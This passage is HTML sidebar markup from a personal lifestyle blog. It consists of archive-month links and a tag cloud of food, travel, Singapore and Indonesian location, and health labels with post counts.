		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Alami'>Alami</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Ancol'>Ancol</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Anti%20Aging'>Anti Aging</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/APP'>APP</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Alexandra'>Area - Alexandra</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ang%20Mo%20Kio'>Area - Ang Mo Kio</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Balestier'>Area - Balestier</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bedok'>Area - Bedok</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bishan'>Area - Bishan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Boon%20Lay'>Area - Boon Lay</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bouna%20Vista'>Area - Bouna Vista</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bugis'>Area - Bugis</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Batok'>Area - Bukit Batok</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Gombak'>Area - Bukit Gombak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Merah'>Area - Bukit Merah</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Timah'>Area - Bukit Timah</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Chinatown'>Area - Chinatown</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Choa%20Chu%20Kang'>Area - Choa Chu Kang</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clarke%20Quay'>Area - Clarke Quay</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clementi'>Area - Clementi</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Commonwealth'>Area - Commonwealth</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Geylang'>Area - Geylang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Hillview'>Area - Hillview</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Holland'>Area - Holland</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jalan%20Besar'>Area - Jalan Besar</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Johor'>Area - Johor</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Joo%20Chiat'>Area - Joo Chiat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong'>Area - Jurong</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong%20East'>Area - Jurong East</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Katong'>Area - Katong</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Kovan'>Area - Kovan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Little%20India'>Area - Little India</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Macpherson'>Area - Macpherson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Malaysia'>Area - Malaysia</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Marine%20Parade'>Area - Marine Parade</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Orchard'>Area - Orchard</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Paya%20Lebar'>Area - Paya Lebar</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Punggol'>Area - Punggol</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Redhill'>Area - Redhill</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20River%20Valley'>Area - River Valley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Rochor'>Area - Rochor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Seng%20Kang'>Area - Seng Kang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Somerset'>Area - Somerset</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Telok%20Blangah'>Area - Telok Blangah</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Toa%20Payoh'>Area - Toa Payoh</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ubi'>Area - Ubi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Upper%20Thomson'>Area - Upper Thomson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20West%20Coast'>Area - West Coast</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Woodlands'>Area - Woodlands</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Yishun'>Area - Yishun</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bali'>Bali</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bandung'>Bandung</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Banyuwangi'>Banyuwangi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bau%20Badan'>Bau Badan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty'>Beauty</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty%20%26%20Fashion'>Beauty &amp; Fashion</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bibir'>Bibir</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/blog%20competition'>blog competition</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Blogging'>Blogging</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bogor'>Bogor</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cafe%20%26%20Coffee%20Shop'>Cafe &amp; Coffee Shop</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Central%20Java'>Central Java</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cirebon'>Cirebon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Australian'>Cuisine - Australian</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Cantonese'>Cuisine - Cantonese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Hainanese'>Cuisine - Hainanese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Italian'>Cuisine - Italian</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Japanese'>Cuisine - Japanese</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Korean'>Cuisine - Korean</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Taiwanese'>Cuisine - Taiwanese</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Thai'>Cuisine - Thai</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Vietnamese'>Cuisine - Vietnamese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/culinary'>culinary</a>
<span class='label-count' dir='ltr'>(41)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Delivery'>Delivery</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Dieng'>Dieng</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Diet'>Diet</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/East%20Java'>East Java</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Event%20%26%20Review'>Event &amp; Review</a>
<span class='label-count' dir='ltr'>(48)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/family'>family</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Family%20Health'>Family Health</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Flawless'>Flawless</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food'>Food</a>
<span class='label-count' dir='ltr'>(139)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20%26%20Beverage'>Food &amp; Beverage</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20Tasting'>Food Tasting</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Gigi'>Gigi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/GYM'>GYM</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Habits'>Habits</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Halal'>Halal</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/health'>health</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Healthy'>Healthy</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Herbal'>Herbal</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hijab'>Hijab</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/hotel'>hotel</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hydroponik'>Hydroponik</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia'>Indonesia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia%20-%20Batam'>Indonesia - Batam</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/info%20%26%20tips'>info &amp; tips</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/IQ'>IQ</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jakarta'>Jakarta</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jantung'>Jantung</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Japanese'>Japanese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jerawat'>Jerawat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kopi'>Kopi</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kuku'>Kuku</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Lifestyle'>Lifestyle</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Magelang'>Magelang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Makanan'>Makanan</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Make-Up'>Make-Up</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Chinatown%20Point'>Mall - Chinatown Point</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20JEM'>Mall - JEM</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20One%20Holland%20Village'>Mall - One Holland Village</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Suntec%20City'>Mall - Suntec City</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Vivocity'>Mall - Vivocity</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Westgate'>Mall - Westgate</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Malls%20-%20Jurong%20Point'>Malls - Jurong Point</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Masker'>Masker</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Meal'>Meal</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Money'>Money</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Beauty%20World%20%28DT5%29'>MRT - Beauty World (DT5)</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Clementi%20%28EW23%29'>MRT - Clementi (EW23)</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Commonwealth%20%28EW20%29'>MRT - Commonwealth (EW20)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Joo%20Koon%20%28EW29%29'>MRT - Joo Koon (EW29)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Rochor%20%28DT13%29'>MRT - Rochor (DT13)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Yishun%20%28NS13%29'>MRT - Yishun (NS13)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Museum'>Museum</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Nutrisi'>Nutrisi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Olahraga'>Olahraga</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Otak'>Otak</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Payudara'>Payudara</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini'>Penuaan Dini</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Perawatan'>Perawatan</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Pola%20Makan'>Pola Makan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Puncak'>Puncak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Rambut'>Rambut</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/recipe'>recipe</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Restaurant'>Restaurant</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Roblox'>Roblox</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Seah%20In%20Food%20Centre'>Seah In Food Centre</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Sehat'>Sehat</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/semarang'>semarang</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Singapore'>Singapore</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Social%20Media'>Social Media</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Solo'>Solo</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Stress'>Stress</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/swimming'>swimming</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Teh'>Teh</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Thailand'>Thailand</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/The%20Centerpoint'>The Centerpoint</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Tips'>Tips</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/TIPS%20KESEHATAN'>TIPS KESEHATAN</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Traveling'>Traveling</a>
<span class='label-count' dir='ltr'>(47)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Fusion'>Type - Fusion</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Vegetarian'>Type - Vegetarian</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vegetarian'>Vegetarian</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vitamin'>Vitamin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/West%20Java'>West Java</a>
<span class='label-count' dir='ltr'>(7)</span>
